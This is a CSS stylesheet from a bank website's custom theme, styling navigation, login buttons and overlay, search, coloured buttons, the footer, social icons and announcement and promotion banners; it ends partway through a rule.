.darkslide ul.navigation li a {
	color: #222;
}
.scrolled ul.navigation li a {
	color: #fff !important;
}
ul.navigation li a.personal-nav:hover,ul.navigation li a.personal-nav.nav-over {
	background: transparent url('/themes/custom/nicoletbank/images/shared/nav-green.png') bottom center no-repeat;
	background-size: 16px auto;
}
ul.navigation li a.business-nav:hover,ul.navigation li a.business-nav.nav-over {
	background: transparent url('/themes/custom/nicoletbank/images/shared/nav-blue.png') bottom center no-repeat;
	background-size: 16px auto;
}
ul.navigation li a.wealth-nav:hover,ul.navigation li a.wealth-nav.nav-over {
	background: transparent url('/themes/custom/nicoletbank/images/shared/nav-gray.png') bottom center no-repeat;
	background-size: 16px auto;
}
ul.navigation li a.about-nav:hover,ul.navigation li a.about-nav.nav-over {
	background: transparent url('/themes/custom/nicoletbank/images/shared/nav-green.png') bottom center no-repeat;
	background-size: 16px auto;
}
ul.navigation li a.agriculture-nav:hover,ul.navigation li a.agriculture-nav.nav-over {
	background: transparent url('/themes/custom/nicoletbank/images/shared/nav-copper.png') bottom center no-repeat;
	background-size: 16px auto;
}
.scrolled ul.navigation li .second .link a {
  color: #444 !important;
}
.scrolled ul.navigation li .second .link a :hover {
  color: #222 !important;
}
.scrolled ul.navigation li .personal .heading a,.scrolled ul.navigation li .about .heading a {
  color: #006942 !important;
}
.scrolled ul.navigation li .personal .heading a:hover,.scrolled ul.navigation li .about .heading a:hover {
  color: #004b2f !important;
}
.scrolled ul.navigation li .business .heading a {
  color: #003869 !important;
}
.scrolled ul.navigation li .business .heading a:hover {
  color: #001f3a !important;
}
.scrolled ul.navigation li .wealth .heading a {
  color: #444 !important;
}
.scrolled ul.navigation li .wealth .heading a:hover {
  color: #222 !important;
}
.scrolled ul.navigation li .agriculture .heading a {
  color: #9d5842 !important;
}
.scrolled ul.navigation li .agriculture .heading a:hover {
  color: #85432e !important;
}
.utility {
	position: absolute;
	margin-top: 6px;
	right: 0;
	z-index: 999;
	text-align: right;
}
a.menu,a.search-btn {
	color: #fff;
}
a.menu img,a.search-btn img {
	width: 26px;
	height: 26px;
	margin-top: 0.5em;
	margin-right: 0.5em;
}
a.menu:hover,a.search-btn:hover {
	opacity: 0.75;
}
a.login {
	display: inline-block;
	float: left;
	font-size: 12px;
	line-height: 1.5;
	border: 2px solid #222;
	background: #222;
	color: #fff;
	text-transform: uppercase;
	padding: 0.25em 1em;
	margin-top: 0.5em;
	margin-right: 1em;
  	-webkit-transition: all 0.3s ease;
  	-moz-transition: all 0.3s ease;
  	-o-transition: all 0.3s ease;
  	transition: all 0.3s ease;
}
a.login:hover {
	background: #fff;
	border: 2px solid #fff;
	color: #222;
}
.scrolled a.login {
  border-color: #fff !important;
  color: #fff !important;
}
.scrolled a.login:hover {
  background: #fff !important;
  color: #222 !important;
}
a.scheduler {
	display: inline-block;
	float: right;
	font-size: 12px;
	line-height: 1.5;
	border: 2px solid #222;
	background: transparent;
	color: #222;
	text-transform: uppercase;
	padding: 0.25em;
	margin-top: 0.5em;
	margin-right: 1em;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
a.scheduler:hover {
	color: #222;
	background: #fff;
	border: 2px solid #fff;
}
.search {
	display: none;
	position: absolute;
	right: 18.5em;
	top: 0.25em;
  	-webkit-transition: all 0.2s;
  	-moz-transition: all 0.2s;
  	-o-transition: all 0.2s;
  	transition: all 0.2s;
}
.search input.srcfield {
	display: inline-block;
	width: 180px;
	height: 24px;
	font-size: 18px;
	padding: 5px 10px;
	border: 0px;
	-webkit-box-shadow: inset 0px 1px 2px rgba(0,0,0,0.15);
	-moz-box-shadow: inset 0px 1px 2px rgba(0,0,0,0.15);
	box-shadow: inset 0px 1px 2px rgba(0,0,0,0.15);
  	-webkit-transition: all 0.2s;
  	-moz-transition: all 0.2s;
  	-o-transition: all 0.2s;
  	transition: all 0.2s;
}
.search input.srcfield:focus {
	width: 240px;
}
.search .srcfield-submit {
  position: absolute;
  text-indent: -9999px;
  right: 0;
  top: 0;
  border: 0;
  width: 32px;
  height: 34px;
  background: #222 url('/themes/custom/nicoletbank/images/shared/search-white-ico.png') center center no-repeat;
	background-size: 18px 18px;
}
.search .srcfield-submit:hover {
  background: #444 url('/themes/custom/nicoletbank/images/shared/search-white-ico.png') center center no-repeat;
	background-size: 18px 18px;
}

.scrolled.darkslide a.login,.scrolled.lightslide a.login,.personal a.login,.business a.login,.wealth a.login,.agriculture a.login,.detail-personal a.login,.detail-personal a.login,.detail-business a.login,.detail-wealth a.login,.detail-agriculture a.login,.locations a.login,.detail-search a.login,.detail-admin a.login,.branch-detail a.login {
  border-color: #fff;
  background: #fff;
  color: #222;
}
.scrolled.darkslide a.login:hover,.scrolled.lightslide a.login:hover,.personal a.login:hover,.business a.login:hover,.wealth a.login:hover,.agriculture a.login:hover,.detail-personal a.login:hover,.detail-business a.login:hover,.detail-wealth a.login:hover,.detail-agriculture a.login:hover,.locations a.login:hover,.detail-search a.login:hover,.detail-admin a.login:hover,.branch-detail a.login:hover {
  background: #fff;
  border-color: #fff;
  color: #222;
}
.scrolled.darkslide a.scheduler,.scrolled.lightslide a.scheduler,.personal a.scheduler,.business a.scheduler,.wealth a.scheduler,.agriculture a.scheduler,.detail-personal a.scheduler,.detail-business a.scheduler,.detail-wealth a.scheduler,.detail-agriculture a.scheduler,.locations a.scheduler,.detail-search a.scheduler,.detail-admin a.scheduler,.branch-detail a.scheduler {
  border-color: #fff;
  background: transparent;
  color: #fff;
}
.scrolled.darkslide a.scheduler:hover,.scrolled.lightslide a.scheduler:hover,.personal a.scheduler:hover,.business a.scheduler:hover,.wealth a.scheduler:hover,.agriculture a.scheduler:hover,.detail-personal a.scheduler:hover,.detail-business a.scheduler:hover,.detail-wealth a.scheduler:hover,.detail-agriculture a.scheduler:hover,.locations a.scheduler:hover,.detail-search a.scheduler:hover,.detail-admin a.scheduler:hover,.branch-detail a.scheduler:hover {
  background: #fff;
  border-color: #fff;
  color: #222;
}
.scrolled.darkslide a.login,.scrolled.lightslide a.login {
  color: #222 !important;
}
.scrolled.darkslide a.login,.scrolled.lightslide a.login,.scrolled.personal a.login,.scrolled.about a.login,.personal a.login,.detail-personal a.login,.detail-search a.login,.locations a.login,.branch-detail a.login,.detail-admin a.login,.personal a.scheduler:hover,.detail-personal a.scheduler:hover,.locations a.scheduler:hover,.detail-search a.scheduler:hover,.detail-admin a.scheduler,.detail-admin a.scheduler:hover {
  color: #006942 !important;
}
.scrolled.business a.login,.business a.login,.business a.scheduler:hover,.detail-business a.login,.detail-business a.scheduler:hover {
  color: #003869 !important;
}
.scrolled.wealth a.login,.wealth a.login,.wealth a.scheduler:hover,.detail-wealth a.login,.detail-wealth a.scheduler:hover {
  color: #222 !important;
}
.scrolled.agriculture a.login,.agriculture a.login,.agriculture a.scheduler:hover,.detail-agriculture a.login,.detail-agriculture a.scheduler:hover {
  color: #9d5842 !important;
}
.personal a.search-dark,.business a.search-dark,.wealth a.search-dark,.agriculture a.search-dark,.about a.search-dark,.detail-personal a.search-dark,.detail-business a.search-dark,.detail-wealth a.search-dark,.detail-agriculture a.search-dark,.locations a.search-dark,.detail-search a.search-dark,.detail-admin a.search-dark,.branch-detail a.search-dark,.blog a.search-dark {
  display: none;
}

iframe {
	width: 95%;
}
p.contain {
	text-align: center;
	padding-bottom: 2em;
}
a.btn-green,a.btn-blue,a.btn-grey,a.btn-copper,a.btn-white {
	display: block;
	line-height: 1.5;
	padding: 0.5em 1.5em;
	text-transform: uppercase;
	margin: 0.5em 0 0;
	border-width: 2px;
	border-style: solid;
	text-align: center;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	transition: all 0.3s ease;
}
a.btn-white {
	background: transparent !important;
	color: #fff !important;
	border-color: #fff !important;
}
a.btn-white:hover {
	background: #006942 !important;
	color: #fff !important;
	border-color: #006942 !important;
}
.bg-business a.btn-white:hover {
	background: #001f3a !important;
	border-color: #001f3a !important;
}
.bg-wealth a.btn-white:hover {
	background: #444 !important;
	border-color: #444 !important;
}
.bg-business a.btn-white:hover {
	background: #9d5842 !important;
	border-color: #9d5842 !important;
}
.bg-agriculture a.btn-white:hover {
	background: #9d5842 !important;
	border-color: #9d5842 !important;
}
a.btn-green {
  background: transparent !important;
  color: #006942 !important;
	border-color: #006942 !important;
}
a.btn-green:hover {
  background: #006942 !important;
  color: #fff !important;
	border-color: #006942 !important;
}
a.btn-blue {
  background: transparent !important;
  color: #003869 !important;
	border-color: #003869 !important;
}
a.btn-blue:hover {
  background: #003869 !important;
  color: #fff !important;
	border-color: #003869 !important;
}
a.btn-grey {
  background: transparent !important;
  color: #222 !important;
	border-color: #222 !important;
}
a.btn-grey:hover {
  background: #222 !important;
  color: #fff !important;
	border-color: #222 !important;
}
a.btn-copper {
  background: transparent !important;
  color: #9d5842 !important;
	border-color: #9d5842 !important;
}
a.btn-copper:hover {
  background: #9d5842 !important;
  color: #fff !important;
	border-color: #9d5842 !important;
}
a.btn-green-sec,a.btn-blue-sec,a.btn-grey-sec,a.btn-copper-sec,a.btn-white-sec {
	display: block;
  line-height: 1.5;
  padding: 0.5em 1.5em;
	text-transform: uppercase;
	margin: 0.5em 0 0;
	border-width: 2px;
	border-style: solid;
	text-align: center;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
a.btn-green-sec {
  background: #006942 !important;
  color: #fff !important;
	border-color: #006942 !important;
}
a.btn-green-sec:hover {
  background: transparent !important;
  color: #006942 !important;
	border-color: #006942 !important;
}
a.btn-blue-sec {
  background: #003869 !important;
  color: #fff !important;
	border-color: #003869 !important;
}
a.btn-blue-sec:hover {
  background: transparent !important;
  color: #003869 !important;
	border-color: #003869 !important;
}
a.btn-grey-sec {
  background: #222 !important;
  color: #fff !important;
	border-color: #222 !important;
}
a.btn-grey-sec:hover {
  background: transparent !important;
  color: #222 !important;
	border-color: #222 !important;
}
a.btn-copper-sec {
  background: #9d5842 !important;
  color: #fff !important;
	border-color: #9d5842 !important;
}
a.btn-copper-sec:hover {
  background: transparent !important;
  color: #9d5842 !important;
	border-color: #9d5842 !important;
}
a.btn-white-sec {
  background: #fff !important;
  color: #006942 !important;
	border-color: #fff !important;
}
.bg-personal a.btn-white:hover,.bg-about a.btn-white:hover {
	background: #004b2f !important;
	border-color: #004b2f !important;
}
.bg-personal a.btn-white-sec,.bg-about a.btn-white-sec {
  color: #006942 !important;
}
.bg-business a.btn-white-sec {
  color: #003869 !important;
}
.bg-agriculture a.btn-white-sec {
  color: #9d5842 !important;
}
.bg-personal a.btn-green,.bg-personal a.btn-blue,.bg-personal a.btn-grey {
	border-color: #fff !important;
	color: #fff !important;
}
.bg-personal a.btn-green:hover,.bg-personal a.btn-blue:hover,.bg-personal a.btn-grey:hover {
	border-color: #004b2f !important;
	background: #004b2f !important;
}
.bg-personal a.btn-green-sec,.bg-personal a.btn-blue-sec,.bg-personal a.btn-grey-sec {
	border-color: #fff !important;
	background: #fff !important;
	color: #006942 !important;
}
.bg-personal a.btn-green-sec:hover,.bg-personal a.btn-blue-sec:hover,.bg-personal a.btn-grey-sec:hover {
	border-color: #004b2f !important;
	background: #004b2f !important;
	color: #fff !important;
}
.bg-personal a.btn-white:hover,.bg-about a.btn-white:hover {
	background: #004b2f !important;
	border-color: #004b2f !important;
}

.bg-business a.btn-green,.bg-business a.btn-blue,.bg-business a.btn-grey {
	border-color: #fff !important;
	color: #fff !important;
}
.bg-business a.btn-green:hover,.bg-business a.btn-blue:hover,.bg-business a.btn-grey:hover {
	border-color: #001f3a !important;
	background: #001f3a !important;
}
.bg-business a.btn-green-sec,.bg-business a.btn-blue-sec,.bg-business a.btn-grey-sec {
	border-color: #fff !important;
	background: #fff !important;
	color: #003869 !important;
}
.bg-business a.btn-green-sec:hover,.bg-business a.btn-blue-sec:hover,.bg-business a.btn-grey-sec:hover {
	border-color: #001f3a !important;
	background: #001f3a !important;
	color: #fff !important;
}

.bg-wealth a.btn-green,.bg-wealth a.btn-blue,.bg-wealth a.btn-grey {
	border-color: #fff !important;
	color: #fff !important;
}
.bg-wealth a.btn-green:hover,.bg-wealth a.btn-blue:hover,.bg-wealth a.btn-grey:hover {
	border-color: #444 !important;
	background: #444 !important;
}
.bg-wealth a.btn-green-sec,.bg-wealth a.btn-blue-sec,.bg-wealth a.btn-grey-sec {
	border-color: #fff !important;
	background: #fff !important;
	color: #444 !important;
}
.bg-wealth a.btn-green-sec:hover,.bg-wealth a.btn-blue-sec:hover,.bg-wealth a.btn-grey-sec:hover {
	border-color: #444 !important;
	background: #444 !important;
	color: #fff !important;
}
.bg-wealth a.btn-white-sec {
  color: #222 !important;
}
.bg-wealth a.btn-white-sec:hover {
  background: transparent !important;
  color: #fff !important;
	border-color: #fff !important;
}

.bg-agriculture a.btn-green,.bg-agriculture a.btn-blue,.bg-agriculture a.btn-grey {
	border-color: #fff !important;
	color: #fff !important;
}
.bg-agriculture a.btn-green:hover,.bg-agriculture a.btn-blue:hover,.bg-agriculture a.btn-grey:hover {
	border-color: #85432e !important;
	background: #85432e !important;
}
.bg-agriculture a.btn-green-sec,.bg-agriculture a.btn-blue-sec,.bg-agriculture a.btn-grey-sec {
	border-color: #fff !important;
	background: #fff !important;
	color: #9d5842 !important;
}
.bg-agriculture a.btn-green-sec:hover,.bg-agriculture a.btn-blue-sec:hover,.bg-agriculture a.btn-grey-sec:hover {
	border-color: #85432e !important;
	background: #85432e !important;
	color: #fff !important;
}
.bg-agriculture a.btn-white-sec {
  color: #9d5842 !important;
}
.bg-agriculture a.btn-white-sec:hover {
  background: transparent !important;
  color: #fff !important;
	border-color: #fff !important;
}
#user-login-form {
	padding: 3em 1em;
	text-align: center;
	background: #fff;
}
#user-login-form label {
	display: block;
}
#user-login-form input {
	display: inline-block;
	font-size: 18px;
	font-family: 'museo_sans500', Arial, sans-serif;
	font-weight: normal;
	padding: 0.5em;
	border: 1px solid #ccc;
	margin: 0.5em 0;
	text-align: left;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	border-radius: 0px;
	-webkit-box-shadow: inset 0px 1px 2px rgba(0,0,0,0.15);
	-moz-box-shadow: inset 0px 1px 2px rgba(0,0,0,0.15);
	box-shadow: inset 0px 1px 2px rgba(0,0,0,0.15);
}
#user-login-form input:focus {
	border: 1px solid #666;
  	-webkit-transition: all 0.2s;
  	-moz-transition: all 0.2s;
  	-o-transition: all 0.2s;
  	transition: all 0.2s;
}
#user-login-form input#edit-submit {
	display: inline-block;
	width: auto;
	font-family: 'museo_sans500', Arial, sans-serif;
	font-size: 18px;
	padding: 0.5em 1.5em;
	margin-left: 0.5em;
	text-align: center;
	color: #fff;
	background: #006a41;
	text-transform: uppercase;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	border-radius: 0px;
  	-webkit-transition: all 0.2s;
  	-moz-transition: all 0.2s;
  	-o-transition: all 0.2s;
  	transition: all 0.2s;
}
#user-login-form input#edit-submit:hover {
	background: #222;
  	-webkit-transition: all 0.2s;
  	-moz-transition: all 0.2s;
  	-o-transition: all 0.2s;
  	transition: all 0.2s;
}
.pager {
	margin-top: 2em;
}
.pager ul li a {
	color: #666;
}
.pager ul li a:hover {
	color: #222;
}
.pager ul li.is-active a {
	color: #222;
}
.business p a {
  color: #003869;
}
.wealth p a {
  color: #222;
}
.agriculture p a {
  color: #9d5842;
}
#scrollheader {
  display: none;
  position: fixed;
  top: 0;
  width: 100%;
  z-index: 99999;
  -webkit-box-shadow: 0px 1px 2px rgba(0,0,0,0.15);
	-moz-box-shadow: 0px 1px 2px rgba(0,0,0,0.15);
	box-shadow: 0px 1px 2px rgba(0,0,0,0.15);
}
.locations #scrollheader {
  background: #006942;
}
.scrolled #scrollheader {
  display: block !important;
}
.scrolled #scrollheader {
  min-height: 55px;
}
.scrolled #scrollheader img#logo {
  display: block !important;
}
.profile .form-item {
  background: #fff;
  margin: 0;
  padding: 3em 1.5em;
}
.hide {
	height: 0px;
	opacity: 0;
}
.half {
	display: block;
	float: left;
	width: 50%;
}

/* Overlay Login */
#login {
	display: none;
	position: absolute;
	z-index: 999;
	top: 0;
	width: 100%;
	height: 100%;
	background: rgba(255,255,255,0.98);
	padding-top: 4em;
  	-webkit-transition: all 0.2s;
  	-moz-transition: all 0.2s;
  	-o-transition: all 0.2s;
  	transition: all 0.2s;
}
.login-container {
	display: block;
	margin: 0 auto;
	padding: 1.5em;
	max-width: 600px;
}
.login-container h2 {
	font-size: 24px;
	font-weight: normal;
	color: #222;
	margin: 0 0 1em;
	text-align: center;
}
.login-form select,.login-form input,#ebc-form select,#ebc-form input {
	display: block;
	font-size: 18px;
	padding: 0.5em 1em;
	margin: 0 auto 1.5em;
	border: 1px solid #ccc;
	-webkit-box-shadow: inset 0px 1px 2px rgba(0,0,0,0.15);
	-moz-box-shadow: inset 0px 1px 2px rgba(0,0,0,0.15);
	box-shadow: inset 0px 1px 2px rgba(0,0,0,0.15);
}
.login-form select,#ebc-form select {
	width: 100%;
}
.login-form input {
	width: 88%;
}
#ebc-form input {
	width: 94%;
}
.login-form select:focus,.login-form input:focus,#ebc-form select:focus,#ebc-form input:focus {
	border: 1px solid #666;
  	-webkit-transition: all 0.2s;
  	-moz-transition: all 0.2s;
  	-o-transition: all 0.2s;
  	transition: all 0.2s;
}
.login-form p,#ebc-form p {
	color: #666666;
	font-style: italic;
	text-align: center;
}
.login-form p a,#ebc-form p a {
	color: #2b2b2b;
	padding: 0 0.5em;
	text-decoration: underline;
}
.login-form p a:hover,#ebc-form p a:hover {
	color: #006942;
}
input.login,input#ebcsubmit {
	display: block;
	width: auto !important;
	font-size: 21px;
	font-weight: normal;
	color: #2b2b2b;
	border: 2px solid #2b2b2b;
	background: transparent;
	text-transform: uppercase;
	padding: 0.5em 2em;
	margin: 0 auto;
	text-align: center;
	-webkit-box-shadow: none !important;
	-moz-box-shadow: none !important;
	box-shadow: none !important;
  	-webkit-transition: all 0.2s;
  	-moz-transition: all 0.2s;
  	-o-transition: all 0.2s;
  	transition: all 0.2s;
}
input.login:hover,input#ebcsubmit:hover {
	color: #fff;
	border: 2px solid #006942;
	background: #006942;
}
.login-close a {
	position: absolute;
	display: block;
	z-index: 999;
	top: 10px;
	right: 10px;
	width: 30px;
	height: 30px;
	text-indent: -9999px;
	background: transparent url('/themes/custom/nicoletbank/images/shared/close.png') center center no-repeat;
  	background-size: 30px 30px;
  	-webkit-transition: all 0.2s;
  	-moz-transition: all 0.2s;
  	-o-transition: all 0.2s;
  	transition: all 0.2s;
}
.login-additional {
  padding: 2em 1em 0;
}
.login-additional h3 {
  margin: 0 0 0.5em;
}
.login-additional p {
  text-align: left;
  margin: 0 0 0.5em;
}

/* Overlays */
.col-resource {
	text-align: left;
	margin: 2em auto 0;
}
.col-resource ul li {
	display: block;
	font-size: 16px;
	padding: 0 0 0.5em;
}
.col-resource ul li a {
	display: block;
	color: #666666;
}
.col-resource .search input {
	width: 83%;
	font-size: 16px;
	padding: 0.5em 1em 0.5em 40px;
	margin: 0 auto 1.5em;
	border: 1px solid #ccc;
	background: #fff url('/themes/custom/nicoletbank/images/shared/search.png') 10px center no-repeat;
	background-size: 20px 20px;
	-webkit-box-shadow: inset 0px 1px 2px rgba(0,0,0,0.15);
	-moz-box-shadow: inset 0px 1px 2px rgba(0,0,0,0.15);
	box-shadow: inset 0px 1px 2px rgba(0,0,0,0.15);
  	-webkit-transition: all 0.2s;
  	-moz-transition: all 0.2s;
  	-o-transition: all 0.2s;
  	transition: all 0.2s;
}
.col-resource a.login,.col-resource a.scheduler {
	font-size: 18px;
}
.menu-close a {
	position: fixed;
	display: block;
	z-index: 999;
	top: 10px;
	right: 10px;
	width: 30px;
	height: 30px;
	text-indent: -9999px;
	background: transparent url('/themes/custom/nicoletbank/images/shared/close.png') center center no-repeat;
  	background-size: 30px 30px;
  	-webkit-transition: all 0.2s;
  	-moz-transition: all 0.2s;
  	-o-transition: all 0.2s;
  	transition: all 0.2s;
}
.col-buttons {
	text-align: left;
	margin: 0 auto 2em;
}

/* Footer */
.subscribe {
	display: block;
	padding: 2em 1em;
	color: #fff;
	background: #222;
	text-align: center;
}
.subscribe .container {
	display: block;
	max-width: 900px;
	margin: 0 auto;
}
.subscribe-label {
	display: block;
	font-size: 18px;
	line-height: 1.5;
	text-align: left;
	background: transparent url('/themes/custom/nicoletbank/images/shared/email-white.png') top center no-repeat;
	background-size: 24px auto;
	padding-left: 0;
	padding-top: 30px;
	padding-bottom: 1em;
	text-align: center;
}
.subscribe-form {
	display: block;
	text-align: left;
	overflow: hidden;
}
.subscribe-form input {
	display: inline-block;
	width: 100%;
	font-size: 16px;
	padding: 0.6em 1em;
	border: 1px solid #222;
	-webkit-box-shadow: inset 0px 1px 2px rgba(0,0,0,0.15);
	-moz-box-shadow: inset 0px 1px 2px rgba(0,0,0,0.15);
	box-shadow: inset 0px 1px 2px rgba(0,0,0,0.15);
  	-webkit-transition: all 0.2s;
  	-moz-transition: all 0.2s;
  	-o-transition: all 0.2s;
  	transition: all 0.2s;
}
.subscribe-form button {
	display: block;
	width: 100%;
	font-size: 16px;
	line-height: 1.5;
	border: 2px solid #666666;
	color: #fff;
	background: transparent;
	text-transform: uppercase;
	padding: 0.35em 1.5em;
	margin-left: 0;
	margin-top: 1em;
  	-webkit-transition: all 0.2s;
  	-moz-transition: all 0.2s;
  	-o-transition: all 0.2s;
  	transition: all 0.2s;
}
.subscribe-form button:hover {
	color: #fff;
	background: #222;
	border: 2px solid #222;
}
.footer {
	display: block;
	padding: 3em 1em;
	background: #222;
	background-size: 150% auto;
	color: #fff;
}
.footer .container {
	display: block;
	margin: 0 auto;
	max-width: 1480px;
}
.footer .col {
	display: block;
	text-align: left;
}
.footer .company {
	display: block;
	width: 100%;
	text-align: left;
}
.footer .col h5 {
	margin: 0 0 1em;
	padding: 0;
}
.footer .col h5,.footer .col h5 a {
	font-size: 20px;
	color: #fff;
	font-weight: normal;
}
.footer .col h5 a:hover {
	color: #ddd;
}
.footer .col ul {
	list-style-type: none;
	margin: 0 0 1em;
	padding: 0;
}
.footer .col a {
	display: block;
	font-size: 15px;
	color: #999;
	font-weight: normal;
}
.footer .col a:hover {
	color: #fff;
}
.routing {
  display: block;
  color: #fff;
  margin: 2em 0 0.25em;
}
.address {
	font-size: 16px;
	color: #999;
	margin: 0 0 1em;
}
.copyright,.qualify {
	display: block;
	padding-top: 1em;
	font-size: 15px;
	color: #999;
	text-align: center;
}
.qualify img {
  opacity: 0.5;
}
.social {
	padding-top: 1em;
	padding-bottom: 1em;
}
.social a {
	display: inline-block !important;
	width: 36px;
	height: 36px;
	margin-right: 0.6em;
	padding: 0;
	border: 2px solid #fff;
	-webkit-border-radius: 50px;
	-moz-border-radius: 50px;
	border-radius: 50px;
	opacity: 0.5;
}
.social a:hover {
	opacity: 1;
}
.social a.linkedin {
	background: transparent url('/themes/custom/nicoletbank/images/shared/linkedin.png') center center no-repeat;
	background-size: 21px 21px;
	text-indent: -9999px;
}
.social a.facebook {
	background: transparent url('/themes/custom/nicoletbank/images/shared/facebook.png') center center no-repeat;
	background-size: 21px 21px;
	text-indent: -9999px;
}
.social a.xcom {
	background: transparent url('/themes/custom/nicoletbank/images/shared/x.png') center center no-repeat;
	background-size: 21px 21px;
	text-indent: -9999px;
}
.social a.instagram {
	background: transparent url('/themes/custom/nicoletbank/images/shared/instagram.png') center center no-repeat;
	background-size: 21px 21px;
	text-indent: -9999px;
}
.social a.youtube {
	background: transparent url('/themes/custom/nicoletbank/images/shared/youtube.png') center center no-repeat;
	background-size: 21px 21px;
	text-indent: -9999px;
}
.disclaimer-general {
	background: #fff;
	padding: 1.5em;
}
.disclaimer-general .container {
	display: block;
	margin: 0 auto;
	max-width: 1480px;
	font-size: 0.85em;
	color: #666;
}
.disclaimer-general a {
	color: #222;
}
.disclaimer-general a:hover {
	color: #222;
}

/* Refresh */
@-ms-keyframes slidein {
  0%   { opacity: 0; }
  100% { opacity: 1; }
}
@-webkit-keyframes slidein {
  0%   { opacity: 0; }
  100% { opacity: 1; }
}
@-moz-keyframes slidein {
  0%   { opacity: 0; }
  100% { opacity: 1; }
}
@-o-keyframes slidein {
  0%   { opacity: 0; }
  100% { opacity: 1; }
}
@keyframes slidein {
  0%   { opacity: 0; }
  100% { opacity: 1; }
}
/*section {
  opacity: 0;
	-webkit-transition: all 0.2s ease;
	-moz-transition: all 0.2s ease;
	-o-transition: all 0.2s ease;
	transition: all 0.2s ease;
}
section.section-visible {
	animation-name: slidein;
	animation-delay: 0.5s;
	animation-duration: 1.5s;
	animation-iteration-count: 1;
	animation-fill-mode: forwards;
	-webkit-transition: all 0.2s ease;
	-moz-transition: all 0.2s ease;
	-o-transition: all 0.2s ease;
	transition: all 0.2s ease;
}*/

.announcement {
  position: relative;
  opacity: 1;
  padding: 0.75em 1em;
  color: #ccc;
  background: #fff;
  text-align: center;
  font-size: 16px;
}
.announcement a.announcement-link {
  border-right: 1px solid #ccc;
  padding-right: 1em;
  margin-right: 1em;
  color: #006942;
}
.announcement a.announcement-link:last-child {
  border-right: 0px;
  padding-right: 0;
  margin-right: 0;
}
.announcement a:hover {
  color: #444;
}
.announcement a.message-close {
	position: absolute;
	top: 0.6em;
	right: 0.6em;
	z-index: 999;
	padding: 0;
	width: 26px;
	height: 26px;
	text-indent: -9999px;
	background: transparent url('/themes/custom/nicoletbank/images/shared/close.png') center center no-repeat;
	background-size: cover;
	opacity: 0.5;
}
.announcement a.message-close:hover {
	opacity: 1;
}
.announcement .promo-carousel .owl-dot {
	border: 1px solid #ccc !important;
}
.announcement .promo-carousel .owl-dot.active {
  background: #006942 !important;
	border: 1px solid #006942 !important;
}

.red-announcement {
  position: relative;
  opacity: 1;
  padding: 0.75em 1em;
  color: #fff;
  background: #cc0000;
  text-align: center;
  font-size: 16px;
}
.red-announcement a.announcement-link {
  border-right: 1px solid rgba(255,255,255,0.50);
  padding-right: 1em;
  margin-right: 1em;
  color: #fff;
}
.red-announcement a.announcement-link:last-child {
  border-right: 0px;
  padding-right: 0;
  margin-right: 0;
}
.red-announcement a:hover {
  opacity: 0.85;
}
.red-announcement a.message-close {
	position: absolute;
	top: 0.6em;
	right: 0.6em;
	z-index: 999;
	padding: 0;
	width: 26px;
	height: 26px;
	text-indent: -9999px;
	background: transparent url('/themes/custom/nicoletbank/images/shared/close-white.png') center center no-repeat;
	background-size: cover;
	opacity: 0.5;
}
.red-announcement a.message-close:hover {
	opacity: 1;
}

.color-announcement {
  position: relative;
  opacity: 1;
  padding: 0.75em 1em;
  color: #fff;
  background: #004b2f;
  text-align: center;
  font-size: 16px;
}
.color-announcement a.announcement-link {
  border-right: 1px solid rgba(255,255,255,0.50);
  padding-right: 1em;
  margin-right: 1em;
  color: #fff;
}
.color-announcement a.announcement-link:last-child {
  border-right: 0px;
  padding-right: 0;
  margin-right: 0;
}
.color-announcement a:hover {
  opacity: 0.85;
}
.color-announcement a.message-close {
	position: absolute;
	top: 0.6em;
	right: 0.6em;
	z-index: 999;
	padding: 0;
	width: 26px;
	height: 26px;
	text-indent: -9999px;
	background: transparent url('/themes/custom/nicoletbank/images/shared/close-white.png') center center no-repeat;
	background-size: cover;
	opacity: 0.5;
}
.color-announcement a.message-close:hover {
	opacity: 1;
}
.personal .color-announcement,.secondary-personal .color-announcement,.locations  .color-announcement,.about .color-announcement,.detail-search .color-announcement {
  background: #004b2f;
}
.wealth .color-announcement,.secondary-wealth .color-announcement {
  background: #222;
}
.business .color-announcement,.secondary-business .color-announcement {
  background: #001f3a;
}
.agriculture .color-announcement,.secondary-agriculture .color-announcement {
  background: #85432e;
}

.announcement.section-visible,.red-announcement.section-visible,.color-announcement.section-visible,.announcement.section-visible {
  animation-name: unset !important;
}

.promotion {
  position: relative;
  opacity: 1;
  padding: 0.75em 1em;
  color: #ccc;
  background: #fff;
  text-align: center;
  font-size: 16px;
}
.promotion a.promotion-link {
  border-right: 1px solid #ccc;
  padding-right: 1em;
  margin-right: 1em;
  color: #006942;
}
.promotion a.promotion-link:last-child {
  border-right: 0px;
  padding-right: 0;
  margin-right: 0;
}
.promotion a:hover {
  color: #444;
}
.promotion a.message-close {
	position: absolute;
	top: 0.6em;
	right: 0.6em;
	z-index: 999;
	padding: 0;
	width: 26px;
	height: 26px;
	text-indent: -9999px;
	background: transparent url('/themes/custom/nicoletbank/images/shared/close.png') center center no-repeat;
	background-size: cover;
	opacity: 0.5;
}
.promotion a.message-close:hover {
	opacity: 1;
}

.red-promotion {
  position: relative;
  opacity: 1;
  padding: 0.75em 1em;
  color: #fff;
  background: #cc0000;
  text-align: center;
  font-size: 16px;
}
.red-promotion a.promotion-link {
  border-right: 1px solid rgba(255,255,255,0.50);
  padding-right: 1em;
  margin-right: 1em;
  color: #fff;
}
.red-promotion a.promotion-link:last-child {
  border-right: 0px;
  padding-right: 0;
  margin-right: 0;
}
.red-promotion a:hover {
  opacity: 0.85;
}
.red-promotion a.message-close {
	position: absolute;
	top: 0.6em;
	right: 0.6em;
	z-index: 999;
	padding: 0;
	width: 26px;
	height: 26px;
	text-indent: -9999px;
	background: transparent url('/themes/custom/nicoletbank/images/shared/close-white.png') center center no-repeat;
	background-size: cover;
	opacity: 0.5;
}
.red-promotion a.message-close:hover {
	opacity: 1;
}

.color-promotion {
  position: relative;
  opacity: 1;
  padding: 0.75em 1em;
  color: #fff;
  background: #004b2f;
  text-align: center;
  font-size: 16px;
}
.color-promotion a.promotion-link {
  border-right: 1px solid rgba(255,255,255,0.50);
  padding-right: 1em;
  margin-right: 1em;
  color: #fff;
}
